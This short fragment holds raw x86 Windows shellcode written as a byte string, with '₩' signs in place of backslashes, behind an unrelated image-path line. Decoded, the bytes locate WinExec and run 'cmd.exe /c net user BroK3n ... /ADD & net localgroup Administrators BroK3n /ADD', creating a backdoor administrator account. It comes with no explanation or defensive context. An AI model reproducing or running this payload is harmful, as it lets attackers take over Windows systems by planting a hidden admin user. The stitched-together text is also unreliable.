 "₩x31₩xd2₩xb2₩x30₩x64₩x8b₩x12₩x8b₩x52₩x0c₩x8b₩x52₩x1c₩x8b₩x42"
"₩x08₩x8b₩x72₩x20₩x8b₩x12₩x80₩x7e₩x0c₩x33₩x75₩xf2₩x89₩xc7₩x03"
"₩x78₩x3c₩x8b₩x57₩x78₩x01₩xc2₩x8b₩x7a₩x20₩x01₩xc7₩x31₩xed₩x8b"
"₩x34₩xaf₩x01₩xc6₩x45₩x81₩x3e₩x57₩x69₩x6e₩x45₩x75₩xf2₩x8b₩x7a"
"₩x24₩x01₩xc7₩x66₩x8b₩x2c₩x6f₩x8b₩x7a₩x1c₩x01₩xc7₩x8b₩x7c₩xaf"
"₩xfc₩x01₩xc7₩x68₩x4b₩x33₩x6e₩x01₩x68₩x20₩x42₩x72₩x6f₩x68₩x2f"
"₩x41₩x44₩x44₩x68₩x6f₩x72₩x73₩x20₩x68₩x74₩x72₩x61₩x74₩x68₩x69"
"₩x6e₩x69₩x73₩x68₩x20₩x41₩x64₩x6d₩x68₩x72₩x6f₩x75₩x70₩x68₩x63"
"₩x61₩x6c₩x67₩x68₩x74₩x20₩x6c₩x6f₩x68₩x26₩x20₩x6e₩x65₩x68₩x44"
"₩x44₩x20₩x26₩x68₩x6e₩x20₩x2f₩x41₩x68₩x72₩x6f₩x4b₩x33₩x68₩x33"
"₩x6e₩x20₩x42₩x68₩x42₩x72₩x6f₩x4b₩x68₩x73₩x65₩x72₩x20₩x68₩x65"
"₩x74₩x20₩x75₩x68₩x2f₩x63₩x20₩x6e₩x68₩x65₩x78₩x65₩x20₩x68₩x63"
"₩x6d₩x64₩x2e₩x89₩xe5₩xfe₩x4d₩x53₩x31₩xc0₩x50₩x55₩xff₩xd7";